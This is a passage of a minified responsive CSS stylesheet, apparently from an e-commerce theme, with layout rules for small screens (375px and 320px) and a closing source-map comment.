.gallery-control{width:90px}.detail-gallery{padding:0 0 0 100px}.detail-info2 .title30{font-size:24px}.widget-rate-product .product-thumb{width:160px}.box-grid-style .item-grid .info-box{display:none}.box-blog-masonry .btn-load{max-width:250px}.mini-post .col-xs-6{width:100%}.mini-post .thumb-post{margin:0 0 30px}.box-service5 .item-service{padding:30px 0 50px}.banner-info12,.banner-glasses{display:none}.box-collection12 .col-xs-6,.box-our-product14 .col-xs-6{width:100%}.our-blog12 .title-box12{margin:0}.banner-slider-14 .banner-info{display:none}.collection-jewelry .wrap-banner-info{margin:-35px 0 0}.banner15 .title12,.banner15 .title14,.banner15 .title240{display:none}.banner15 .title-box .title30{margin:0}.banner15 .shop-button{margin:15px 0 0}.banner15 .info-banner{max-height:85px}}@media (max-width: 375px){.banner-slider .banner-info .wrap-banner-info{display:none}.title-featured .title30:after,.title-featured .title30:before{width:90px}.gallery-control,.detail-gallery2 .gallery-control{width:70px}.detail-gallery{padding:0 0 0 80px}.widget-rate-product .list-none li:first-child .item-product{display:inline-block}.widget-rate-product .product-thumb{width:100%;display:inline-block}.widget-rate-product .product-info{padding:0;margin:15px 0 0;width:100%}.title-blog-listview .per-page{margin:0 15px 0 0}.box-listview .title-grid .view-type{margin:-8px 0 0}.box-listview .title-grid-sidebar .view-type{margin:20px 0 0}.item-list-product2 .col-xs-5,.item-list-product2 .col-xs-7{width:100%}.icon-insta{width:50px;height:50px;line-height:50px}.logo-cart .list-inline-block>li{margin:0 7px}.title-box-type2 .title36{font-size:30px}.banner-advs7-2{display:none}.main-nav-2{margin:-50px 0 0}.banner-sale,.box-player20 .hover-btn,.about-box20 .ava-chef{display:none}.item-collection{margin:0 -15px 50px}.main-nav8{margin:-115px 0 0}.list-menu-drink .info-drink .desc{padding:0 70px 0 0}.tab-food-product li .title18{padding:8.5px 15px}.box-player20 .title-box-type5{max-height:48px}.about-box20 .col-xs-7{width:100%}.detail-info .title30{font-size:23px}.search-form6 input[type=text]{width:170px}}@media (max-width: 320px){.box-search-cart li{padding:0 9px}.title-box .title30:before,.title-featured .title30:after,.title-featured .title30:before,.title-text-bg .title30:before,.title-text-bg .title30:after{display:none}.title-box span{padding:0}.banner-collection .title18{display:none}.banner-collection .info-box{left:0;right:0;text-align:center;height:40px;padding:0}.item-product17 .product-info{min-width:133px}.detail-cart .compare-link{margin:0 0 30px}.detail-gallery2 .gallery-control{width:60px}.detail-gallery2{padding:0 0 0 70px}.choose-size li a{margin:0 2px}.detail-cart .product-qty{margin:0 5px 0 0}.detail-cart .addcart-link{min-width:120px}.title-grid .col-xs-6{width:100%}.box-listview .title-grid .view-type{margin:20px 0 0;float:left!important}.view-type span{padding:9px 10px 0 0}.title-blog-listview .view-type{margin:20px 0 0}.post-author .title .link-hover{margin:10px 0 0;float:left!important}.main-nav6 .toggle-mobile-menu{top:36px}.main-nav6>ul{top:50px}.box-search-cart6{top:-44px}.logo6{margin:0 20px 20px 0}}
/*# sourceMappingURL=/cdn/shop/t/10/assets/responsive.css.map?v=35750855329526015201676308974 */
